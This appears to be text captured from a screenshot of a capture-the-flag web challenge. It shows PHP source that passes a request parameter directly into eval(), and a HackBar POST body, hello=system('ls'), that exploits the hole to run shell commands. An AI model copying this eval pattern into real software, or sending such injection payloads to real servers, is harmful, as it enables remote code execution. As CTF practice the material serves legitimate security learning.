 不安全 e8a08c27-78dc-45c3-ae66-481b0dc57bfb.pwnme.vip:20002
index.php x8kwjkzp1ik.txt string(15) "x8kwjkzp1ik.txt" <?php
#error_reporting(0);
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source (__FILE__);
?>
元素 控制台 源代码 网络 内存 应用 性能 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://e8a08c27-78dc-45c3-ae66-481b0dc57bfb.pwnme.vip:20002/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
hello=system('ls') DNT